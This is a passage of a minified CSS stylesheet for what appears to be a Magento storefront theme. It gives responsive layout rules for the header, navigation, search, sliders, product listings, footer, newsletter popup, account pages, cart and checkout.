rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .nav-toggle:before{opacity:1;visibility:visible}.nav-before-open .sidebar-action-mobile--left,.nav-before-open .sidebar-action-mobile--right{display:none}}@media (max-width:420px){.header .mobile-navigation{max-width:90%;width:320px;left:-320px}.nav-open .header .mobile-navigation{left:0}}@media (min-width:1200px){.absolute-header.cms-index-index .header{position:absolute}}@media (max-width:1199.98px){.header .mega-menu--logo,.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header .switcher .switcher-dropdown{display:block !important;opacity:0;visibility:hidden;transition:all .3s;transform:translateY(20px)}.header .switcher:hover .switcher-dropdown{opacity:1;visibility:visible;transform:translateY(0)}}@media (max-width:767.98px){.header .switcher .switcher-trigger{padding:11px 15px 12px}}@media (max-width:767.98px){.header .my-account-link .toogle-action{padding:11px 15px 12px}}@media (min-width:1200px){.header .block-search .block-content form .field.search .control{width:65%}}@media (max-width:575.98px){.header .block-search .block-content form .field.search .control .input-text{font-size:16px}}@media (min-width:1200px){.header .toogle_menu_mobile{display:none !important}}@media (max-width:1199.98px){.header{padding:0}.header .switcher .switcher-trigger{color:#fff}.header .switcher .switcher-options{color:#fff}.header .switcher .switcher-options.active{color:#fff}.header .minicart-wrapper .action.showcart{padding-right:0}.header .middle-header-content{z-index:initial;padding:0}.header .middle-header-content .middle-header-wrapper .left-child-content .separator{width:10px}.header .middle-header-content .middle-header-wrapper .my-account-link-mobile{display:block}.header .middle-header-content .middle-header-wrapper .my-account-link-mobile .actions{top:50%;transform:translateY(-50%);position:relative}.header .middle-header-content .middle-header-wrapper .my-account-link-mobile .toogle-action{padding:0}.header .middle-header-content .logo{padding-bottom:0}.header .middle-header-content .logo img{max-width:115px}.header .container{max-width:100%}.header .toogle_menu_mobile{height:auto}.header .toogle_menu_mobile .ti-menu{padding-left:0;padding-top:6px}.header .settings-content,.header .bottom-header-content{display:none}}@media (max-width:575.98px){.header .middle-header-content{padding:0}.header .middle-header-content .logo{padding-bottom:0}.header .middle-header-content .logo img{max-width:115px}.header .child-content .page-settings,.header .child-content .my-account-link{display:none}}@media (min-width:1200px){.header .block-search{position:relative;width:calc(100% - 120px);margin-left:20px}.header .block-search .block-content{height:100%}.header .block-search .minisearch{position:relative;top:50%;transform:translateY(-50%)}.header .block-search .label,.header .block-search .block-title{display:none}.header .block-search .input-text{background:0 0;border:0;padding:0 42px 0 0;border-bottom:1px solid #000}.header .block-search .actions .action.search{font-size:0;border:0;padding:10px 12px;line-height:1;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/search.svg") no-repeat 50%;background-size:20px;width:25px;height:25px;top:15%;position:relative;margin-right:10px}}@media (max-width:1199.98px){.header .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%);width:25px;height:25px;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/search.svg") no-repeat 50%;background-size:20px}.header .block-search .block-title strong{display:none}.header .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;display:flex;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header .block-search .block-content form{max-width:900px;width:calc(100% - 50px);margin:0 auto;height:100%}.header .block-search .block-content form .field.search{position:relative;height:100%;display:block}.header .block-search .block-content form .field.search .search-close{width:24px;height:24px;position:absolute;font-size:22px;transform:translate(50%,30%);cursor:pointer;margin:0;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/close.svg") no-repeat 50%}.header .block-search .block-content form .field.search .search-close span{display:none}.header .block-search .block-content form .field.search .control .input-text{font-size:15px;font-weight:400;padding-left:50px}.header .block-search .block-content form .actions{position:absolute;left:10px}.header .block-search .block-content form .actions button{width:24px;height:40px;border:0;background:url("../../frontend/Mgs/myzah/fr_FR/images/icons/search.svg") no-repeat 50% !important;font-size:0}.header .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1);padding-top:20px;height:85px}}@media (max-width:767px){.banner-text .collections h2{font-size:30px}.banner-text .collections h3{font-size:50px}.cms-index-index section{padding-top:20px;padding-bottom:20px}.cms-index-index section .content-heading{margin-bottom:30px}.cms-index-index section .content-heading .title{font-size:26px}}@media (max-width:851px){.table-checkout-shipping-method tbody td{padding-right:5px;padding-left:5px}.table-checkout-shipping-method tbody td .col{width:10px}}@media (max-width:480px){.parallax .parallax-content .title{font-size:32px}.parallax .parallax-content .sub-title{letter-spacing:.1rem}.banner-text .collections h2{font-size:20px}.banner-text .collections h3{font-size:30px}.banner-text .collections h5{font-size:18px}.table-checkout-shipping-method thead th{font-size:5px}.table-checkout-shipping-method tbody td{font-size:10px;padding-right:5px;padding-left:5px}}@media (min-width:992px){.fixed-box.sticky:not(.bottom){width:480px}.fixed-box.sticky{position:fixed;top:0}.fixed-box.sticky.bottom{position:absolute;bottom:0;top:auto}}@media (min-width:1200px){.fixed-box.sticky:not(.bottom){width:calc(50% - 135px)}}@media (max-width:767.98px){.page-title-wrapper .breadcrumbs{display:none}.page-title-wrapper .page-title{font-size:24px}}@media (max-width:1199.98px){.breadcrumbs.container{max-width:100%}}@media (max-width:575.98px){.content-heading .title{font-size:24px}}@media (min-width:992px){.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders.fullscreen-slider{height:auto !important}}@media (max-width:575.98px){.page-header-sliders.fullscreen-slider{height:400px !important}.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders .index-slider{right:27px;font-size:24px;bottom:23px;margin-right:13px}.page-header-sliders .index-slider .current{font-size:32px;margin-right:13px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:38px}.page-header-sliders .slide-text .slide-content{padding:55px 35px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:40px}}@media (max-width:767.98px){.page-header-sliders .slide-text .slide-content{padding:15px}.page-header-sliders .slide-text .slide-content .subtitle{margin-bottom:10px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:30px;max-width:260px}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:17px}}@media (max-width:440px){.page-header-sliders .index-slider{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:18px}.page-header-sliders .page-header-sliders .slide-text .slide-content{padding:0}.page-header-sliders .page-header-sliders .slide-text .slide-content .subtitle .count{display:none}.page-header-sliders .page-header-sliders .slide-text .slide-content .title .h1{font-size:18px;max-width:160px}.page-header-sliders .slider-home9 .slide-text .slide-content{padding:0}.page-header-sliders .slider-home9 .slide-text .slide-content .title .h4.nowrap{font-size:16px}}@media (max-width:1199.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:52px;line-height:1.1;margin:15px 0 25px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:14px;letter-spacing:.2em}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:42px;line-height:1;margin:15px 0}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:32px;margin:0 0 10px}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .btn-default{font-size:13px;padding:5px 10px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:18px;font-size:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:36px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:17px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:21px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:10px}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:inherit}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-size:14px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title,.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:34px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:40px}}@media (max-width:991.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}.page-header-sliders.template-4 .index-slider{right:25px;bottom:110px}}@media (max-width:767.98px){.page-header-sliders.template-4 .index-slider{display:none !important}}@media (max-width:575.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}}@media (max-width:575.98px){.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image{background-size:cover;background-position:center;background-repeat:no-repeat;display:block;min-height:400px}.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image img{opacity:0}}@media (min-width:992px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{width:70%;transform:translate(-50%,-50%);left:50%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{right:50%;transform:translate(50%,-50%);width:70%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right .inner-text{float:right}}@media (max-width:991.98px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{padding-left:30px}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{padding-right:30px}}@media (max-width:1199px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media (max-width:991.98px){.products-list .product-item .actions-quickview{display:none}.products-list .product-item .product-item-actions .actions-primary{width:calc(100% - 48px)}.products-list .product-item .product-item-actions .actions-primary .action.tocart{width:100%}}@media (max-width:575.6799999999999px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:15px}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.footer .footer-container section{padding-top:5px;padding-bottom:0}.footer .col-lg,.footer .col-lg-3{margin:0;padding:0}.footer .row input[type=email]{padding:0}.footer .row .col-lg .collapsed-content,.footer .row .col-lg-3 .collapsed-content{display:none}.footer .row .col-lg .collapsed-content.active,.footer .row .col-lg-3 .collapsed-content.active{display:block}.footer .row .col-lg h5,.footer .row .col-lg-3 h5{position:relative;border-bottom:.8px solid #dadada;cursor:pointer;padding:8px 0}.footer .row .col-lg h5:after,.footer .row .col-lg-3 h5:after{content:"\e649";font-family:"themify";position:absolute;right:0}.footer .row .col-lg h5.active:after,.footer .row .col-lg-3 h5.active:after{content:"\e64b"}.footer .row .col-lg h5.switcher-label,.footer .row .col-lg-3 h5.switcher-label{border:0 !important;margin:0 !important}.footer .row .col-lg h5.switcher-label:after,.footer .row .col-lg-3 h5.switcher-label:after{content:'' !important}.footer .row .toggle-arrow{display:none}.footer .row .toggle-arrow.active{display:block}.footer .bottom-footer .section-boxed{padding-top:15px;padding-bottom:0}.footer .bottom-footer .section-boxed .row{display:flex;flex-direction:column-reverse}.footer .bottom-footer .section-boxed .row>div:last-child{margin-bottom:5px}.footer address,.footer .payment-icons{text-align:center !important}}.footer .social-list{padding-top:10px}.footer .social-list li{float:left}.footer .bottom-footer,.footer .footer-payment{border-top:1px solid #d0d0d0}@media (min-width:1200px) and (max-width:1399px){.footer .footer-container .middle-footer{padding:110px 35px 90px}.footer .footer-container .middle-footer .social-links li{padding-left:15px}}@media (max-width:1199.98px){.footer .footer-container .middle-footer{padding:80px 0 60px}}@media (max-width:767.98px){.footer .footer-container .middle-footer{text-align:center}.footer .footer-container .middle-footer .text-right{text-align:center !important}.footer .footer-container .middle-footer .text-right .social-links li{padding-left:15px;padding-right:15px}}@media (max-width:1199.98px){.instagram-block .instagram-widget-slider{padding:0}}#newsletter-error{position:absolute}.footer section{padding-top:40px;padding-bottom:40px}.footer-newsletter .form{position:relative;border-bottom:1px solid}.footer-newsletter .field .control input{width:90%;background:0 0;border:0}.footer-newsletter .field .control input::placeholder{color:#464646}.footer-newsletter .field .control input:-ms-input-placeholder{color:#464646}.footer-newsletter .field .control input::-ms-input-placeholder{color:#464646}.footer-newsletter button.action{border:none;background:0 0;width:35px;margin-top:-30px;color:#000;position:absolute;right:0;font-size:20px;padding:0}@media (max-width:991px){#newsletter-popup h2{font-size:25px;line-height:40px;margin-bottom:25px}}@media (max-width:768px){.scroll-to-top{display:none}}@media (max-width:991px){.customer-account-login .page-main,.customer-account-create .page-main{background-size:100%}}@media (min-width:992px) and (max-width:1199.98px){.customer-account-login .login-container .block .field.fullname .fields .field.field-name-firstname,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-middlename,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-lastname{width:100%}}@media (max-width:991px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-login .login-container .block.block-new-customer{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){.customer-account-login .login-container .block.block-customer-login{background:0 0;padding:0 0 50px;border-bottom:1px solid #eee}.customer-account-login .login-container .block.block-new-customer{padding:50px 0}.customer-account-login .login-container .block .actions-toolbar .action{width:100%}.customer-account-login .login-container .block.block-new-customer .fields-password .field{width:100%}.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-firstname,.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-lastname{width:100%}}@media (max-width:991px){.customer-account-create .register-container{padding:30px 0}.customer-account-create .register-container .block{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 60px}}@media (max-width:576px){.customer-account-create .register-container{width:90%}.customer-account-create .register-container .block{padding:0 20px}}@media (max-width:768px){#newsletter-popup{width:70%;padding:40px 50px}#newsletter-popup h2{font-size:20px;line-height:40px;margin-bottom:20px}#newsletter-popup input[type=email]{font-size:12px;height:45px}#newsletter-popup .choice label{font-size:14px}}@media (max-width:612px){#newsletter-popup h2{font-size:18px}}@media (max-width:576px){.header .middle-header-wrapper{max-height:50px}.header .middle-header-wrapper .left-child-content,.header .middle-header-wrapper .child-content,.header .middle-header-wrapper .logo>img{max-height:50px}.newsletter-heading{background-size:150px}.newsletter-heading .title{font-size:30px}.newsletter-heading .subtitle{padding-top:0}.sell-block{display:none}#newsletter-popup{max-width:95%;width:70%;padding:40px 30px}#newsletter-popup h2{font-size:3.5vw;line-height:40px;margin-bottom:20px}#newsletter-popup input[type=email]{font-size:12px;height:40px}#newsletter-popup .choice label{font-size:14px}.cms-index-index .btn.action{border-radius:60px}.cms-index-index .sell-block{display:block !important;position:fixed;bottom:20px;margin:0 auto;left:20px;right:20px}.cms-index-index .sell-block.mobile-sell-block{display:none !important}.cms-index-index .sell-block .btn.create{box-shadow:rgba(0,0,0,.35) 0 5px 15px !important;width:100%}.cms-index-index .crisp-client{display:none !important}.checkout-index-index .opc-progress-bar{margin-top:59px !important}.checkout-index-index .opc-sidebar.opc-summary-wrapper._show{margin-top:59px}}@media (max-width:375px){#newsletter-popup{max-width:95%;width:100%;padding:45px 35px}#newsletter-popup h2{line-height:40px;margin-bottom:20px}#newsletter-popup input[type=email]{font-size:12px}#newsletter-popup .choice label{font-size:10px}}@media (max-width:360px){.header .middle-header-content .middle-header-wrapper .left-child-content .separator{width:5px}}@media (max-width:320px){#newsletter-popup{max-width:95%;width:100%;padding:45px 35px}#newsletter-popup h2{font-size:4vw;line-height:30px;margin-bottom:15px}#newsletter-popup input[type=email]{font-size:10px}#newsletter-popup .choice label{font-size:8px}}@media (max-width:767px){.about-people.people-v2 .list-item-people li{padding:0 10px;margin-bottom:20px}}@media (max-width:767px){.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:100%}}@media (max-width:991px){.contact_detail .border-contact{border-left:none}}@media (max-width:767px){.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:100%}}@media (max-width:576px){.contact_detail .content-heading{margin-bottom:50px}.search_brand_form form{display:flex;flex-direction:column}.search_brand_form form .actions{display:flex;justify-content:space-around;width:100%}#form-customer-product-new .legend,#edit-product .legend{display:flex;flex-direction:column}#form-customer-product-new .legend span,#edit-product .legend span{margin-bottom:10px}}@media (max-width:480px){#newsletter-popup{width:100%}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle{left:50%;top:40%}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text .slide-title{font-size:16vw}.page-header-sliders .owl-carousel .owl-item .slide-title{font-size:15vw}.page-header-sliders .owl-carousel .owl-item .slide-text .inner-text{font-size:6vw}.page-header-sliders .owl-carousel .owl-item .img-fluid{display:none}.page-header-sliders .owl-carousel .owl-item .img-fluid-mobile{display:block}.breadcrumbs{padding:10px 0}.breadcrumbs .items .item a,.breadcrumbs .items .item strong{font-size:12px}.certified .left-content h2{font-size:8vw}.featured-designers .links{left:5%}.banners .links{left:15px}.banners .links a{display:none}.catalog-product-view .product-detail-name .h1{font-size:14px}.product-info-main .product-brand,.product-info-main .product-detail-name,.product-info-main .product-info-price{text-align:center;display:block !important}#crisp-chatbox div a span:last-child{width:40px !important;height:40px !important}#crisp-chatbox div a span:last-child span{width:26px !important;height:18px !important;top:12px !important;left:7px !important}.products-grid .product-item-info .product-item-details .product-item-name{padding:0 10px}}@media (min-width:1200px){.col-md-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:414px){.cms-noroute-index .main-404{justify-content:center}}@media (max-width:1199.98px){.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:50px}}@media (max-width:991px){.cms-noroute-index .main-404 .content-404 .content-heading-404{margin-bottom:20px}}@media (max-width:767.98px){.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.1em;font-weight:500;font-size:13px}}@media (max-width:1024px){.toolbar.toolbar-products .toolbar-amount{display:none}}@media (max-width:991px){.toolbar.toolbar-products{flex-wrap:wrap;margin-bottom:34px}.toolbar.toolbar-products>*{margin-bottom:10px}.toolbar.toolbar-products .filter-mobile{display:block}}@media (max-width:575.98px){.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter,.toolbar.toolbar-products .form-item-select,.toolbar.toolbar-products .order,.toolbar.toolbar-products .filter-mobile,.toolbar.toolbar-products .filter-mobile>button{width:100%}.toolbar.toolbar-products .toolbar-amount,.toolbar.toolbar-products .modes{display:none}}.catalogsearch-advanced-result .filter-mobile{display:none !important}@media (max-width:767.98px){.block-reviews-dashboard .items .item{padding:10px 0 15px}.block-reviews-dashboard .items .item .product-name{width:100%}}@media (max-width:767.98px){.customer-review.view .review-details .customer-review-rating .rating-summary.item{width:100%;margin:5px 0}}@media (max-width:575.98px){.customer-review.view .review-details{margin-top:30px}.customer-review.view .product-details .product-media,.customer-review.view .product-details .product-info{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-review.view .product-details .product-info{margin-top:25px}}@media (max-width:575.98px){.promobanner-v2 .promobanner-v2 .promobanner .text{padding:20px 30px}.promobanner-v2 .promobanner-v2 .promobanner .text h2{font-size:24px}.promobanner-v2 .promobanner-v2 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:767.98px){.promobanner-v7 .promobanner .text{padding:30px}}@media (max-width:575.98px){.promobanner-v5 .promobanner .text{padding:30px !important}}@media (min-width:767.98px) and (max-width:991.98px){.promobanner-v8 .promobanner .title h4{font-size:20px}.promobanner-v8 .promobanner .text{padding:20px}.promobanner-v8 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:575px){.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:30px 0}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:50px;font-size:35px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{display:none !important}}@media (max-width:991px){.portfolio-top-content .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.portfolio-top-content .image-item a:after{opacity:.3;visibility:visible}#tabs_categories_porfolio li{padding:0 20px}}@media (max-width:767px){.show-menu-product-tabs{margin-bottom:40px}#tabs_categories_porfolio{display:none}#tabs_categories_porfolio li{width:100%;padding:0}#tabs_categories_porfolio li a{display:block;padding:5px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{height:400px}}@media (max-width:575px){.cms-coming-soon .main-coming-soon .content .form.subscribe{width:100%}.cms-coming-soon .main-coming-soon .content .h1{font-size:65px}}@media (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:30%;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}@media (min-width:768px) and (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:12px 15px 0}}@media (min-width:768px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{display:block !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.no-toggle:before{content:none !important}}@media (max-width:767.98px){.column.main .block.filter .filter-content .filter-options{display:block;margin:0}.column.main .block.filter .filter-content .filter-options .filter-item{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{padding:10px 15px 10px 0;border-bottom:1px solid #eee}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{right:0;top:12px;content:"\e61a" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg{border:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg:before{content:"\e622" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding:0 0 15px;border-bottom:1px solid #eee;display:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:12px 0 0;display:block !important}}@media (max-width:767.98px){body.account .main .table th{display:none}body.account .main .table td{display:block;border:none;text-align:left;padding:5px 0}body.account .main .table td:before{content:attr(data-th) ': ';float:left;font-weight:600;color:#000;margin-right:20px}body.account .main .table td.actions:before{display:none}body.account .main .table tbody tr{border-bottom:1px solid #ddd;padding:20px 0;display:block}body.account .main .table .col{width:100%;text-align:left}body.account .main .product.product-item-name{font-size:16px;font-weight:400}body.account.customer-account-index .main .block-dashboard-info .block-content,body.account.customer-account-index .main .block-dashboard-addresses .block-content{display:inherit}body.account.customer-account-index .main .block-dashboard-info .block-content .box,body.account.customer-account-index .main .block-dashboard-addresses .block-content .box{margin-bottom:30px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-account-edit .main .form-edit-account .fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-address-index .main .block-addresses-default .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account .table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:transparent}body.account.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){body.account .main .block .block-title>a{display:block;margin-left:0}}@media (min-width:992px){.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-sidebar{margin-top:30px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-sidebar .modal-content{border:0}.opc-sidebar.modal-custom .action-close{display:none}.opc-sidebar .block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}}@media (max-width:991px){.checkout-index-index .modal-content{border:0}.checkout-index-index .opc-progress-bar{margin-top:90px;width:100%;padding:0 15px}.checkout-index-index #maincontent .opc-wrapper{padding:0 15px}#opc-sidebar,.opc-block-shipping-information{background:#f7f7f7}.opc-estimated-wrapper{display:flex;justify-content:space-between;align-items:center;padding:15px}.opc-estimated-wrapper .estimated-price{color:#000;font-size:16px;font-weight:600}.opc-estimated-wrapper:after{content:"";display:block;clear:both}.opc-estimated-wrapper .estimated-block{float:left;color:#333;font-size:18px;vertical-align:top}.opc-estimated-wrapper .minicart-wrapper .action.showcart{border:none;padding:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter{margin-top:-10px;margin-left:22px}.opc-block-summary .items-in-cart>.title{cursor:default}.opc-block-summary .items-in-cart>.title:after{display:none}.opc-sidebar .modal-inner-wrap .modal-header{display:block}.opc-sidebar.opc-summary-wrapper._show{opacity:1;visibility:visible;width:100%;transform:translate3d(-320px,0,0);-webkit-transform:translate3d(-320px,0,0);-moz-transform:translate3d(-320px,0,0);-o-transform:translate3d(-320px,0,0)}.opc-sidebar.opc-summary-wrapper .minicart-items{display:block !important}.opc-sidebar.opc-summary-wrapper{width:320px;bottom:0;left:auto;min-width:0;position:fixed;right:-320px;top:0;visibility:hidden;z-index:99998;background:#f7f7f7;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.opc-block-shipping-information{padding:0 15px;margin-bottom:100px}.opc-sidebar.opc-summary-wrapper._show+.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899 !important;background-color:rgba(0,0,0,.6)}}@media (max-width:575px){.checkout-index-index #maincontent .opc-wrapper .shipping-address-item{width:45%}}@media (max-width:400px){.checkout-index-index #maincontent .opc-wrapper .shipping-address-item{width:100%}}@media (max-width:450px){.opc-estimated-wrapper .estimated-block>span{display:block}.opc-estimated-wrapper .estimated-block .estimated-label{display:none !important}.modal-slide._inner-scroll .modal-footer button{padding:10px 15px;width:100%}}@media (max-width:1199.98px){.modal-popup .modal-inner-wrap{width:unset;max-width:100%;margin:0 15px}.modal-slide._inner-scroll .modal-content,.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup #shipping-new-address-form{margin-top:0}}@media (max-width:991px){#shopping-cart-table .product-item-photo{margin-bottom:8px}.cart.actions button{float:none;margin-left:0}.cart.actions .btn{margin:8px 0 8px 8px}.checkout-cart-index .checkout-extra{padding-left:0;padding-top:0}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0;right:0;left:auto}}@media (max-width:767px){#shopping-cart-table .control.qty{display:inline-block}#shopping-cart-table tbody{display:block;padding:20px 0}#shopping-cart-table tbody tr{display:block}#shopping-cart-table tbody tr td{display:flex;border:none;text-align:left;padding:5px 0 !important;width:100%}#shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) " :";display:inline-block;margin-right:5px;color:#333;font-weight:400}#shopping-cart-table thead{display:none}}@media (max-width:575px){#shopping-cart-table .actions-toolbar>a{float:none;margin-left:0;margin-right:10px}#shopping-cart-table .actions-toolbar .gift-options-cart-item{width:100%}.checkout-cart-index .checkout-extra{padding-top:0}.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:48px}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:48px}}@media (max-width:767.98px){.checkout-cart-index #shopping-cart-table tbody td>*{min-width:inherit}.checkout-cart-index #shopping-cart-table .product-item-photo{min-width:100px}}@media (min-width:992px){.page-layout-3columns .toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.page-layout-3columns .toolbar.toolbar-products>*{margin-bottom:10px}.page-layout-3columns .toolbar.toolbar-products 